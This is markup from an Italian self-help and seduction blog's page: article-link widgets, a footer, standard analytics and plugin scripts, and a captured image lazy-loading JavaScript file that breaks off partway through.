categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_40_0b9","tdc_css_class_style":"tdi_40_0b9_rand_style"}';
block_tdi_40_0b9.td_column_number = "1";
block_tdi_40_0b9.block_type = "td_block_7";
block_tdi_40_0b9.post_count = "5";
block_tdi_40_0b9.found_posts = "416";
block_tdi_40_0b9.header_color = "#";
block_tdi_40_0b9.ajax_pagination_infinite_stop = "";
block_tdi_40_0b9.max_num_pages = "84";
tdBlocksArray.push(block_tdi_40_0b9);
</script><h4 class="block-title"><span class="td-pulldown-size">Articoli recenti</span></h4><div id=tdi_40_0b9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ecletticamente.com/"><img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente" title=""/></a></div><div class="footer-text-wrap">I migliori articoli per la tua crescita personale scritti e realizzati per te da autori emergenti.
Questo sito partecipa al programma di affiliazione Amazon: ti consigliamo i migliori prodotti di Amazon e percepiamo una commissione sulla vendita, senza che questo comporti per te maggiori costi o alcuna condizione sfavorevole<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#84edeae2ebc4e1e7e8e1f0f0ede7e5e9e1eaf0e1aae7ebe9"><span class="__cf_email__" data-cfemail="432a2d252c0326202f2637372a20222e262d37266d202c2e">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_42_072 td_block_template_1"  data-td-block-uid="tdi_42_072" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_42_072 = new tdBlock();
block_tdi_42_072.id = "tdi_42_072";
block_tdi_42_072.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_42_072","tdc_css_class":"tdi_42_072","tdc_css_class_style":"tdi_42_072_rand_style"}';
block_tdi_42_072.td_column_number = "1";
block_tdi_42_072.block_type = "td_block_7";
block_tdi_42_072.post_count = "3";
block_tdi_42_072.found_posts = "416";
block_tdi_42_072.header_color = "";
block_tdi_42_072.ajax_pagination_infinite_stop = "";
block_tdi_42_072.max_num_pages = "139";
tdBlocksArray.push(block_tdi_42_072);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_42_072 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_43_5e6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_5e6" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://ecletticamente.com/category/crescita-personale/vita-spirituale/">Vita Spirituale<span class="td-cat-no">35</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching<span class="td-cat-no">30</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo<span class="td-cat-no">25</span></a></li><li><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<span class="td-cat-no">23</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<span class="td-cat-no">21</span></a></li><li><a href="https://ecletticamente.com/category/salute/">Salute<span class="td-cat-no">20</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-footer-menu-container"><ul id="menu-td-footer-menu" class="td-subfooter-menu"><li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9899"><a href="https://ecletticamente.com/category/giochi-intelligenti/">Giochi intelligenti</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9776"><a href="https://ecletticamente.com/privacy/">Privacy</a></li>
<li id="menu-item-9777" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9777"><a href="https://ecletticamente.com/cookie_policy/">Cookie Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Ecletticamente by Webenjoy SRL Via Siracusa, 13 - 35142 - Padova, P.IVA 05498500288                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script>var jquery_placeholder_url = 'https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><!-- Begin Inspectlet Asynchronous Code -->
<script type="text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1893717482]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1893717482&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXSBL57" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 6970b450e9825
    -->

    <link rel='stylesheet' id='lazyload-spinner-css' href='https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/css/lazyload.css?ver=5.0.5' type='text/css' media='all' />
<script type="text/javascript" id="aal-ajax-unit-loading-js-extra">
/* <![CDATA[ */
var aalAjaxUnitLoading = {"ajaxURL":"https:\/\/ecletticamente.com\/wp-json\/wp\/v2\/aal_ajax_unit_loading","spinnerURL":"https:\/\/ecletticamente.com\/wp-admin\/images\/loading.gif","nonce":"1e2d65db36","delay":"0","messages":{"ajax_error":"Impossibile caricare i link del prodotto."},"term_id":"402","author_name":"","page_type":"taxonomy","post_id":"3339","REQUEST":{"s":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/component/unit/asset/js/ajax-unit-loading.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="aal-ajax-unit-loading-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/iframe-height-adjuster.min.js?ver=5.4.3" id="aal-iframe-height-adjuster-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-pointer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss":["Ignora"]}},"comment":{"reference":"wp-includes\/js\/wp-pointer.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-pointer.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-pointer-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/pointer-tooltip.min.js?ver=5.4.3" id="aal-pointer-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-tooltip.min.js?ver=1.0.0" id="aal-product-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-image-preview.min.js?ver=1.0.0" id="aal-image-preview-js"></script>
<script type="text/javascript" id="lazysizes-config-js-extra">
/* <![CDATA[ */
var fifuLazyVars = {"fifu_video":"","fifu_horizontal_expansion":"","fifu_show_placeholder":"1","fifu_flickr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/unveilhooks/ls.unveilhooks.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="unveilhooks-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/bgset/ls.bgset.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="bgset-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="lazysizes-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"1","fifu_should_crop":"","fifu_slider":"","fifu_hover_selected":"off","fifu_hover_selector":"","fifu_is_front_page":"","fifu_hover":"","fifu_is_shop":"off","fifu_crop_selectors":"","fifu_fit":"cover","fifu_crop_ratio":"4:3","fifu_crop_default":"div[id^='post'],.fifu-slider,ul.products,div.products,div.product-thumbnails,ol.flex-control-nav.flex-control-thumbs","fifu_crop_ignore_parent":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_error_url":"https:\/\/images.unsplash.com\/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","fifu_crop_delay":"0","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/ecletticamente.com\/wp-json\/","fifu_nonce":"1e2d65db36"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=5.0.5" id="fifu-image-js-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec4b71160cd34efeb38e5662c6a96c8e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5
body_size: 1438
content:
(function () {
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 1;
    window.lazySizesConfig.expFactor = 0.1;
    window.lazySizesConfig.hFac = fifuLazyVars.fifu_horizontal_expansion ? 4000 : 0.1;
    window.lazySizesConfig.throttleDelay = 0;
})();

const FIFU_PLACEHOLDER = '[data-uri]';

function fifu_lazy() {
    jQuery('img').each(function (index) {
        if (fifuLazyVars.fifu_show_placeholder && !jQuery(this).hasClass('fifu') && !jQuery(this).parent().parent().hasClass('fifu-product-gallery'))
            fifu_add_placeholder(this);

        // dont touch on slider
        if (!jQuery(this).hasClass('fifu'))
            fifu_add_lazyload(this);
    });
    fifu_add_srcset();
}

function fifu_add_lazyload($) {
    jQuery($).addClass('lazyload');
}

function fifu_add_placeholder($) {
    clazz = jQuery($).attr('class');
    src = jQuery($).attr('src');
    datasrc = jQuery($).attr('data-src');
    if (!src && datasrc)
        jQuery($).attr('src', FIFU_PLACEHOLDER);
}

function fifu_add_srcset() {
    types = ['src', 'data-src'];
    for (i = 0; i < types.length; i++) {
        // speedup
        jQuery('img[' + types[i] + '^="https://storage.googleapis.com/"]').each(function (index) {
            src = jQuery(this).attr(types[i])
            srcset = jQuery(this).attr(types[i] + 'set');

            if (!srcset && src.includes('featuredimagefromurl') && src.includes('original.webp')) {
                srcset = '';
                sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                for (j = 0; j < sizes.length; j++)
                    srcset += ((j != 0) ? ', ' : '') + src.replace('original', sizes[j]) + ' ' + sizes[j] + 'w';
                jQuery(this).attr(types[i] + 'set', srcset);
                jQuery(this).attr('data-sizes', 'auto');
            }
        });

        // flickr
        if (fifuLazyVars.fifu_flickr) {
            jQuery('img[' + types[i] + '*="staticflickr.com"]').each(function (index) {
                src = jQuery(this).attr(types[i])
                srcset = jQuery(this).attr(types[i] + 'set');

                if (!srcset && !src.includes('_h.jpg') && !src.includes('k.jpg')) {
                    srcset = '';
                    sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024];
                    char_sizes = ['s', 't', 'q', 'm', 'n', '-', 'z', 'c', 'b'];
                    for (j = 0; j < sizes.length; j++)
                        srcset += ((j != 0) ? ', ' : '') + src.replace(/([_][a-z]){0,1}_d.jpg/, '_' + char_sizes[j] + '_d.jpg') + ' ' + sizes[j] + 'w';
                    srcset = srcset.replace(/\_\-/g, '');
                    jQuery(this).attr(types[i] + 'set', srcset);
                    jQuery(this).attr('data-sizes', 'auto');
                }
            });
        }

        // jetpack
